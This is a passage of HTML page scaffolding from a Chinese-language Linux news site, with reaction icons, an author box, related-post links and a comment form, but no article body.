-158.167.008c2.21-11.648 8.394-22.54 18.021-31.65a8.006 8.006 0 0 0 .32-11.31 7.978 7.978 0 0 0 -11.3-.32 79.4 79.4 0 0 0 -15.57 20.14c-.651 1.208-1.252 2.432-1.828 3.663a95.505 95.505 0 0 1 -6.562-34.883v-104a8.009 8.009 0 0 1 8-8h176a8.009 8.009 0 0 1 8 8z"/><path d="m333.7 183.13a217.233 217.233 0 0 0 27.04 19.76l2.01 1.18 2.32-.07a.538.538 0 0 1 .16-.01 231.407 231.407 0 0 0 63.02-12.75c19.33-6.93 35.74-16.17 48.77-27.48a106.745 106.745 0 0 0 19.89-22.75 101.137 101.137 0 0 0 13.01-29.96 67.166 67.166 0 0 0 .55-30.84 8 8 0 0 0 -15.64 3.38 51.057 51.057 0 0 1 -.42 23.51c-4.49 17.57-13.62 32.16-27.88 44.58-20.24 17.64-46.88 26.56-65.67 30.94a225.841 225.841 0 0 1 -26.09 4.53c-2.67.3-5.24.54-7.62.71l-.28.01a221.643 221.643 0 0 1 -39.19-32.31 153.066 153.066 0 0 1 -25.66-35.08c-7.43-14.41-11.2-29.01-11.2-43.38a85.358 85.358 0 0 1 2.69-21.15 51.449 51.449 0 0 1 19.58-28.92 57.449 57.449 0 0 1 33.95-11.03 60.181 60.181 0 0 1 14.81 1.87 57.891 57.891 0 0 1 35.76 26.42l4.08 6.85 6.87-4.06a57.548 57.548 0 0 1 29.31-7.96 60.452 60.452 0 0 1 21.5 4.01 8 8 0 1 0 5.73-14.94 76.16 76.16 0 0 0 -27.23-5.07 73.165 73.165 0 0 0 -30.74 6.68 73.537 73.537 0 0 0 -17.84-16.95 75.641 75.641 0 0 0 -65.38-9.16 71.94 71.94 0 0 0 -20.33 10.47 68.607 68.607 0 0 0 -15.89 16.42 66.815 66.815 0 0 0 -9.69 21.42 101.958 101.958 0 0 0 -3.18 25.1c0 17.45 4.62 35.01 13.74 52.16 10.06 18.88 25.24 37 45.14 53.87z"/><path d="m488.29 61.7a8 8 0 1 0 -5.29-14 8 8 0 0 0 -.72 11.29 8.025 8.025 0 0 0 6.01 2.71z"/><path d="m15.09 141.01a106.745 106.745 0 0 0 19.89 22.75c18.26 15.82 42.65 27.4 72.5 34.44a222.794 222.794 0 0 0 39.42 5.79l2.34.08 2-1.17a.638.638 0 0 1 .09-.06 229.435 229.435 0 0 0 42.56-34.17c12.44-12.68 22.38-25.94 29.54-39.41 9.13-17.15 13.75-34.7 13.75-52.16a101.9 101.9 0 0 0 -3.18-25.1 66.815 66.815 0 0 0 -9.69-21.42 68.607 68.607 0 0 0 -15.89-16.42 71.94 71.94 0 0 0 -20.33-10.47 73.9 73.9 0 0 0 -23.13-3.69 76.486 76.486 0 0 0 -18.76 2.36 75.111 75.111 0 0 0 -23.49 10.49 73.537 73.537 0 0 0 -17.84 16.95 74.322 74.322 0 0 0 -30.74-6.68 76.16 76.16 0 0 0 -27.23 5.07 7.882 7.882 0 0 0 -4.44 4.21 7.969 7.969 0 0 0 -.17 6.12 8.006 8.006 0 0 0 10.34 4.61 60.452 60.452 0 0 1 21.5-4.01 57.611 57.611 0 0 1 29.32 7.96l6.86 4.06 4.08-6.84a57.869 57.869 0 0 1 35.76-26.43 60.2 60.2 0 0 1 14.82-1.87 57.463 57.463 0 0 1 33.94 11.03 51.492 51.492 0 0 1 19.58 28.91 85.616 85.616 0 0 1 2.69 21.16c0 14.79-4 29.82-11.87 44.65-11.31 21.32-28.73 38.5-41.35 49.17-7.18 6.07-13.61 10.73-17.73 13.57-1.78 1.22-3.5 2.36-5.11 3.39a218.475 218.475 0 0 1 -58.83-12.75c-16.82-6.33-30.96-14.58-42.02-24.5-13.59-12.22-22.31-26.46-26.68-43.53a51.057 51.057 0 0 1 -.42-23.51 8.013 8.013 0 0 0 -6.13-9.51 8.114 8.114 0 0 0 -1.7-.18 8.03 8.03 0 0 0 -7.81 6.31 67.166 67.166 0 0 0 .55 30.84 101.024 101.024 0 0 0 13.01 29.96z"/><path d="m18.42 59.7a8.007 8.007 0 1 0 -2.69-5.5 8 8 0 0 0 2.69 5.5z"/><path d="m216.25 343.74a8 8 0 0 0 -7.38 11.07 8 8 0 1 0 7.38-11.07z"/></g></g></svg>                    <span class="atbs-reaction-name">愛死了</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
            
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-4">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Thinking Face"><g><path d="m8 216c0 128.13 127.033 288 264 288s232-119.87 232-248-95.033-248-232-248-264 71-264 208z" fill="#ffcc80"/><path d="m478.788 143.852c-14.127 165.898-153.233 296.148-322.788 296.148a325.735 325.735 0 0 1 -38.085-2.242c44.499 39.886 98.473 66.242 154.085 66.242 136.967 0 232-119.87 232-248a263.212 263.212 0 0 0 -25.212-112.148z" fill="#ffb74d"/><path d="m102.607 327.746a16 16 0 0 0 13.706 24.254h136.826c10.27 0 19.037 8.824 19.38 19.088.359 10.73-8.234 20.912-18.884 20.912h-56.685v26.973a85.027 85.027 0 0 1 -85.027 85.027 103.923 103.923 0 0 1 -103.923-103.922 123.1 123.1 0 0 1 31.6-82.348l41.209-45.788a23.987 23.987 0 0 1 28.555-5.408 23.986 23.986 0 0 1 10.727 32.18z" fill="#f5f5f5"/><circle cx="336" cy="148" fill="#fff" r="16"/><circle cx="176" cy="132" fill="#fff" r="16"/><path d="m196.867 422.238a144.019 144.019 0 0 1 -171.427 35.476 103.821 103.821 0 0 0 86.482 46.286 85.014 85.014 0 0 0 84.945-81.762z" fill="#e5e5e5"/><g fill="#ffe4c0"><circle cx="104" cy="176" r="24"/><circle cx="408" cy="176" r="24"/></g></g><g fill="#231f20"><path d="m312 148a24 24 0 1 0 24-24 24.027 24.027 0 0 0 -24 24zm32 0a8 8 0 1 1 -8-8 8.009 8.009 0 0 1 8 8z"/><path d="m152 132a24 24 0 1 0 24-24 24.027 24.027 0 0 0 -24 24zm32 0a8 8 0 1 1 -8-8 8.009 8.009 0 0 1 8 8z"/><path d="m204.95 418.97v-18.97h48.69a26.25 26.25 0 0 0 19.27-8.81 29.108 29.108 0 0 0 7.62-19.45c0-.24-.01-.57-.01-.91a27.836 27.836 0 0 0 -8.34-18.81 26.948 26.948 0 0 0 -19.04-8.02h-136.83a7.774 7.774 0 0 1 -5.741-2.42 8.215 8.215 0 0 1 -2.279-5.61 7.872 7.872 0 0 1 1.14-4.06v.01l17.679-29.36.141-.27a32 32 0 0 0 -28.59-46.29h-.03a32.035 32.035 0 0 0 -23.771 10.59l-41.21 45.79a131.083 131.083 0 0 0 -33.649 87.7 111.845 111.845 0 0 0 111.92 111.92 92.952 92.952 0 0 0 93.03-93.03zm-16-34.97h-20.341a8 8 0 0 0 0 16h20.341v16.138a8.054 8.054 0 0 0 -1.45-.138h-28.34a8 8 0 1 0 0 16h28.34c.114 0 .225-.012.338-.017a76.157 76.157 0 0 1 -8.717 24.652 7.955 7.955 0 0 0 -3.121-.635h-37.79a8 8 0 0 0 0 16h29.549c-.456.48-.9.969-1.369 1.44a76.594 76.594 0 0 1 -54.47 22.56 95.922 95.922 0 0 1 -95.92-95.92 114.9 114.9 0 0 1 29.55-77l41.2-45.79a16.035 16.035 0 0 1 11.9-5.29 16 16 0 0 1 15.981 16 16.036 16.036 0 0 1 -1.57 6.89l-17.311 28.73-.021.03a23.81 23.81 0 0 0 -3.439 12.32 24.084 24.084 0 0 0 6.72 16.67 23.792 23.792 0 0 0 17.23 7.36h136.92a11.081 11.081 0 0 1 7.76 3.38 11.9 11.9 0 0 1 3.6 7.97c.01.11.01.24.01.39a13.272 13.272 0 0 1 -3.45 8.68 10.224 10.224 0 0 1 -7.431 3.58h-64.7z"/><path d="m77.72 76.93h.009a8 8 0 0 0 5.021-1.78l.01-.01a8 8 0 0 0 -5.04-14.21 8.039 8.039 0 0 0 -5.04 1.79 8 8 0 0 0 5.04 14.21z"/><path d="m20.83 298.75a7.88 7.88 0 0 0 2.5-.4 8.01 8.01 0 0 0 5.1-10.1c-8.25-25.06-12.43-49.37-12.43-72.25.04-46.44 15.02-86.72 44.5-119.72a8 8 0 0 0 -11.91-10.67 187.249 187.249 0 0 0 -35.67 58.08 200.526 200.526 0 0 0 -12.92 72.31c0 24.58 4.45 50.58 13.229 77.25a7.988 7.988 0 0 0 7.601 5.5z"/><path d="m507.52 207.11a273.631 273.631 0 0 0 -13.02-46.74 269.174 269.174 0 0 0 -20.931-43.26 258.387 258.387 0 0 0 -28.229-38.47 242.494 242.494 0 0 0 -34.89-32.32 230.72 230.72 0 0 0 -40.98-24.81 227.129 227.129 0 0 0 -97.37-21.51h-.1a377.638 377.638 0 0 0 -91.49 10.95c-29.75 7.44-56.91 18.48-80.72 32.81a8 8 0 0 0 4.13 14.85 8 8 0 0 0 4.12-1.15c44.36-26.74 102.56-41.46 163.87-41.46h.09c62.04.03 119.35 26.05 161.39 73.27 39.799 44.75 62.62 105.52 62.61 166.73.01 61.21-22.811 121.98-62.61 166.73-42.04 47.22-99.36 73.24-161.39 73.27-21.48 0-43.44-4.14-65.271-12.29a7.876 7.876 0 0 0 -2.8-.51 8 8 0 0 0 -2.8 15.5l.22.07c23.561 8.78 47.331 13.23 70.651 13.23h.09l.01-.05v.05a227.129 227.129 0 0 0 97.37-21.51 230.72 230.72 0 0 0 40.98-24.81 242.494 242.494 0 0 0 34.89-32.32 258.3 258.3 0 0 0 28.229-38.46 269.685 269.685 0 0 0 20.931-43.27 273.631 273.631 0 0 0 13.02-46.74 269.007 269.007 0 0 0 0-97.78z"/><path d="m229.12 77.85c-5.681-4.68-13.431-8.16-23.67-10.63a136.284 136.284 0 0 0 -58.9 0c-10.25 2.47-17.99 5.95-23.67 10.63a8 8 0 0 0 10.24 12.3c3.41-2.9 9.81-5.66 17.13-7.37a114.881 114.881 0 0 1 25.72-2.78h.06a114.79 114.79 0 0 1 25.71 2.78c7.329 1.71 13.73 4.47 17.14 7.37a8 8 0 0 0 10.24-12.3z"/><path d="m389.12 94.15a8 8 0 0 0 -10.24-12.3c-2.93 2.61-10.87 5.66-19.75 7.6-14.811 3.38-33.34 4.97-46.28 5.72-5.88.34-11.871.59-17.82.73-2.32.05-4.11.08-5.2.09-1.19.01-1.81.01-1.83.01a8 8 0 0 0 0 16h.069c2.061-.01 20.721-.12 41.471-2.03a262.091 262.091 0 0 0 33.13-4.92c9.51-2.24 19.29-5.11 26.45-10.9z"/><path d="m208 248a8 8 0 0 0 8 8h48a8 8 0 0 0 0-16h-48a8 8 0 0 0 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">不太好</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-5">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Grinning Squinting Face"><g><path d="m504 240c0 223.667-111.033 264-248 264s-248-56-248-264c0-128.13 111.033-232 248-232s248 103.87 248 232z" fill="#ffcc80"/><path d="m172 416a282.65 282.65 0 0 1 -140.716-37.281c39.541 95.747 125.287 125.281 224.716 125.281 136.967 0 248-40.333 248-264 0-52.316-18.517-100.583-49.745-139.391a285.443 285.443 0 0 1 1.745 31.391c0 156.849-127.151 284-284 284z" fill="#ffb74d"/><path d="m256 456c-168.64 0-248-101.482-248-226.667v-18.133s109.12-27.2 248-27.2c158.72 0 248 27.2 248 27.2v18.133c0 125.185-59.52 226.667-248 226.667z" fill="#e27484"/><path d="m359.99 431.16a56.012 56.012 0 0 0 -79.8-49.86 56.6 56.6 0 0 1 -48.38 0 56.005 56.005 0 0 0 -79.77 48.94v10.047c29.837 10.142 64.448 15.713 103.96 15.713 40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#ef5350"/><path d="m503.969 233.532c.015-1.4.031-2.8.031-4.2v-18.132s-89.28-27.2-248-27.2c-138.88 0-248 27.2-248 27.2v18.133c0 75.3 28.729 142.011 88.315 183.231 63.949-112.599 184.94-188.564 323.685-188.564a373.089 373.089 0 0 1 83.969 9.532z" fill="#d8667c"/><path d="m135.522 280h239.217a97.015 97.015 0 0 0 94.908-76.951c-39.623-8.013-112.541-19.049-213.647-19.049a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742z" fill="#f5f5f5"/><circle cx="56" cy="160" fill="#ffe4c0" r="24"/><circle cx="456" cy="160" fill="#ffe4c0" r="24"/><path d="m256 184a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742h33.405a299.95 299.95 0 0 1 151.761-94.44c-20.063-.981-41.634-1.56-64.688-1.56z" fill="#e5e5e5"/><circle cx="192" cy="408" fill="#ff8f8f" r="24"/><path d="m359.99 431.16a56.215 56.215 0 0 0 -54.33-55.14c-.115 0-.227 0-.342 0a160.593 160.593 0 0 1 -79.472 78.831q14.575 1.129 30.154 1.149c40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#e53935"/></g><g fill="#231f20"><path d="m463.12 419.93a8.013 8.013 0 0 0 -11.17 1.83c-20.11 27.96-47.19 47.37-82.77 59.33-29.92 10.03-66.89 14.91-113.02 14.91h-.23c-43.96 0-82.04-6.05-113.19-17.99-35.43-13.6-62.62-34.45-83.14-63.73l-.35-.5-.42-.44a8 8 0 0 0 -11.31-.27 8 8 0 0 0 -.91 10.55 186.238 186.238 0 0 0 40.53 42.04 203.886 203.886 0 0 0 49.88 27.29 276.816 276.816 0 0 0 56.96 14.67 413.573 413.573 0 0 0 62.02 4.38 505.064 505.064 0 0 0 61.56-3.38c21.04-2.59 39.59-6.63 56.71-12.36a193.662 193.662 0 0 0 49.94-24.78 170.515 170.515 0 0 0 40.74-40.38 8.021 8.021 0 0 0 -1.83-11.17z"/><path d="m182.84 26.26a7.945 7.945 0 0 0 2.22-.32 256.342 256.342 0 0 1 70.94-9.94h.03c106.47 0 201.32 66.62 230.65 162.01a7.972 7.972 0 0 0 7.65 5.64 8.277 8.277 0 0 0 2.36-.35 8.023 8.023 0 0 0 5.29-10l-.02-.04a232.759 232.759 0 0 0 -35.1-69.4 248.433 248.433 0 0 0 -55.81-54.86 261.1 261.1 0 0 0 -71.84-36.04 273.793 273.793 0 0 0 -158.58-2.39 8.013 8.013 0 0 0 -5.47 9.9 8.031 8.031 0 0 0 7.68 5.79z"/><path d="m152.74 37.01a8.007 8.007 0 1 0 -7.36-4.85 8 8 0 0 0 7.36 4.85z"/><path d="m15.15 183.92a7.745 7.745 0 0 0 2.33.35 7.956 7.956 0 0 0 7.65-5.67c16.18-53.11 52.8-98.66 103.11-128.25a8 8 0 0 0 -8.11-13.8 256.294 256.294 0 0 0 -37.03 26.46 248.333 248.333 0 0 0 -31.32 32.25 238.079 238.079 0 0 0 -24.72 37.25 229.707 229.707 0 0 0 -17.23 41.43 7.992 7.992 0 0 0 5.32 9.98z"/><path d="m506.332 203.547c-3.692-1.124-92.238-27.547-250.332-27.547-138.263 0-248.834 27.164-249.935 27.438l-6.065 1.512v24.383c0 67.174 21.818 124.551 63.1 165.928 21.857 21.909 48.855 38.877 80.245 50.434 32.989 12.146 70.893 18.305 112.655 18.305 90.2 0 157.661-23.187 200.518-68.918 36.815-39.282 55.482-95.052 55.482-165.749v-24.059zm-250.332-11.547c93.418 0 162.953 9.6 203.77 17.321a88.907 88.907 0 0 1 -67.77 60.985v-38.306a8 8 0 0 0 -16 0v39.972c-.421.006-.839.028-1.261.028h-22.739v-16a8 8 0 0 0 -16 0v16h-32v-40a8 8 0 0 0 -16 0v40h-24v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v40h-32v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v38.643a88.918 88.918 0 0 1 -69.12-60.064c43.909-7.916 119.034-18.579 205.12-18.579zm95.986 244.715q-41.947 11.261-95.986 11.285c-36.754 0-68.578-4.886-95.96-13.556v-4.076a48.006 48.006 0 0 1 68.363-41.83 64.594 64.594 0 0 0 55.194 0 47.6 47.6 0 0 1 21.829-4.521c25.31.739 46.2 21.94 46.565 47.223.009.625.003 3.28-.005 5.475zm144.014-207.382c0 105.828-42.968 173.6-128.008 202.53 0-.383 0-.678 0-.819a64.011 64.011 0 0 0 -91.206-56.982 48.649 48.649 0 0 1 -41.566 0 63.989 63.989 0 0 0 -91.11 54.738c-92.576-36.673-128.11-120.11-128.11-199.467v-11.779c4.273-.959 10.719-2.35 19.062-3.994a104.873 104.873 0 0 0 90.123 73.921 7.909 7.909 0 0 0 4.491.34c1.938.107 3.884.179 5.846.179h239.217c2.428 0 4.833-.108 7.225-.271a7.871 7.871 0 0 0 5.47-.512 104.87 104.87 0 0 0 88.082-74.73c9.243 1.976 16.114 3.668 20.484 4.81z"/><path d="m375.959 112a8 8 0 0 0 0-16c-34.091 0-70.323 17.224-71.945 46.049a9 9 0 0 0 11.906 9.034c6.08-2.083 60.166-19.641 86.38 6.574a8 8 0 0 0 11.313-11.314c-25.34-25.341-66.961-19.811-89.392-14.31 8.579-11.579 29.034-20.033 51.738-20.033z"/><path d="m128.041 104a8 8 0 0 0 8 8c22.7 0 43.164 8.455 51.736 20.033-22.427-5.5-64.052-11.032-89.393 14.31a8 8 0 1 0 11.316 11.314c26.217-26.216 80.3-8.661 86.38-6.575a9 9 0 0 0 11.909-9.035c-1.625-28.823-37.857-46.047-71.948-46.047a8 8 0 0 0 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">感覺很糟</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
            </div>
</div>                                        <div class="author-box"><div class="author-avatar"></div><div class="author-box__text"><div class="author-name"><a href="https://linuxstory.org/author/rain/zh-tw/" class="entry-author__name" title="Posts by Rain" rel="author">Rain</a></div><div class="author-bio">雨落清風。心向陽</div><ul class="author-social list-horizontal"></ul></div></div>                                        <footer class="single-footer entry-footer">
    <div class="entry-interaction entry-interaction--horizontal">
        <div class="entry-interaction__left">
            <div class="entry-tags">
                <ul>
                                    </ul>
            </div>
        </div>
        <div class="entry-interaction__right">
            <a href="#comments" class="comments-count" data-toggle="tooltip" data-placement="top" title="0 Comments"><i class="mdicon mdicon-comment-o"></i><span>0</span></a><a href="#views" class="view-count" data-toggle="tooltip" data-placement="top" title="4068 Views"><i class="mdicon mdicon-visibility"></i><span>4068</span></a>        </div>
    </div>
    
</footer>                                    </div>
                                    
    							</div>
                            </div><!-- .single-content -->
                        </article><!-- .post-single -->                                                                               
                        <div class="navigation-author__wrap">
                            <!-- Posts navigation --><div class="posts-navigation"><div class="posts-navigation__prev clearfix"><a class="posts-navigation__label text-right" href="https://linuxstory.org/mx-linux-23-2-libretto-is-here/zh-tw/">
                                    <span>Previous</span>
                                    </a>            <article class="post posts-no-thumb bookmark__notice_align_right " data-dark-mode="false">
                <div class="post__text text-right">
                                        <h3 class="post__title "><a href="https://linuxstory.org/mx-linux-23-2-libretto-is-here/zh-tw/">MX Linux 23.2 「Libretto」 已來！</a></h3>
                                                              
                                    </div>
                            </article>
            </div><!-- posts-navigation__prev--><div class="posts-navigation__next clearfix"><a class="posts-navigation__label text-left" href="https://linuxstory.org/linux-china-open-source-community-discontinued-operations/zh-tw/"><span>Next</span></a>            <article class="post posts-no-thumb bookmark__notice_align_right " data-dark-mode="false">
                <div class="post__text text-left">
                                        <h3 class="post__title "><a href="https://linuxstory.org/linux-china-open-source-community-discontinued-operations/zh-tw/">「Linux 中國」 開源社區，停止運營</a></h3>
                                                              
                                    </div>
                            </article>
            </div><!-- posts-navigation__next --></div><!-- Posts navigation -->                        </div><!-- .navigation-author__wrap -->
                        <div class="related-posts single-entry-section the-heading-size-xxs"><div class="block-heading "><h4 class="block-heading__title">You may also like</h4></div><div class="posts-listing-grid-small atbs-ceris-post--listing-list-a-update"><div class="post-list posts-list"><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/zh-tw/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/153305qiqxi3aq23qqvini-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/zh-tw/">人工智慧教程（七）：Scikit-learn 和訓練第一個模型</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-19T00:00:00+00:00" title="19 6 月, 2024 at 12:00 上午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 19 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/zh-tw/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/073043q4j4o6hr33b595j4-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/zh-tw/">10 個常見的 Linux 終端模擬器</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-18T21:05:46+00:00" title="18 6 月, 2024 at 9:05 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 18 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/zh-tw/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/zh-tw/">更開放的分散式事務 | Fescar 品牌升級，更名為 Seata</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:56:06+00:00" title="17 6 月, 2024 at 9:56 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/zh-tw/"><img width="400" height="256" src="https://linuxstory.org/wp-content/uploads/2024/06/131447evrttgmlmomqstc3-400x256.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/zh-tw/">小白觀察：Let&apos;s Encrpt 正過渡到 ISRG Root</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:56:06+00:00" title="17 6 月, 2024 at 9:56 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/zh-tw/"><img width="400" height="340" src="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x340.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/zh-tw/">HeRM&#8217;s &#8211; 一個命令食譜管理器</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:05:17+00:00" title="17 6 月, 2024 at 9:05 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/zh-tw/"><img width="400" height="349" src="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x349.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/zh-tw/">使用 Let&apos;s Encrypt 保護你的網站</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:03:25+00:00" title="17 6 月, 2024 at 9:03 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div></div></div><!-- .posts-listing-grid-alt-b --></div>        <div class="comments-section single-entry-section">
        <div id="comments" class="comments-area  the-heading-size-xxs">
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turn-off-running-linux-distributions-in-wsl/zh-tw/#respond" style="display:none;">取消回復</a></small></h3><form action="https://linuxstory.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的郵箱地址不會被公開。</span> <span class="required-field-message">必填項已用 <span class="required">*</span> 標註</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" size="30" placeholder="Name *" maxlength="245"  /></p><!--
--><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" size="30" maxlength="100" placeholder="Email *" type="text"  /></p><!--
--><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" size="30" maxlength="200" type="text"></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f51f4986d0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type="hidden" name="variant" value="zh-tw" /></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">這個站點使用 Akismet 來減少垃圾評論。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">了解你的評論數據如何被處理</a>。</p>    </div><!-- #comments .comments-area -->
            </div> <!-- End Comment Box -->
    <div class="same-category-posts single-entry-section the-heading-size-xxs"><div class="block-heading "><h4 class="block-heading__title">More in:<a href="https://linuxstory.org/category/linux_cn/zh-tw/" class="cat-2790 cat-theme">Linux中國</a></h4></div><div class="atbs-ceris-posts--vertical-text-not-fullwidth"><div class="posts-list post-list row row--space-between grid-gutter-40 items-clear-both-2"><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/donate-to-let-s-encrypt-for-a-safe-internet/zh-tw/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/221527wx3u6wq6md9kqxum-400x300.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/zh-tw/">Linux中國</a>                    </div>
                                <div class="post__text ">
